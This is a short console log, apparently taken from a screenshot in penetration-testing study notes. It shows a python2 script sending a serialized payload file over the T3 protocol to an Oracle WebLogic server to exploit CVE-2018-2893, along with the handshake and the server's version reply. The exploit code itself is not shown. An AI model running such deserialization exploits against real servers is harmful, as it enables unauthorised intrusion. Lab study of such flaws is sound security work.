 E:\网络安全\1.网络攻击\2.渗透测试\2.系统漏洞\系统漏洞实例\18.Weblogic\CVE-2018-2893>python2 weblogic.py 700
1 poc5.ser
[+] Connecting to port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.6.0.false
AS:2048
HL:19
"
[+] Sending payload...
received ""
E:\网络安全\1.网络攻击\2.渗透测试\2.系统漏洞\系统漏洞实例\18.Weblogic\CVE-2018-2893>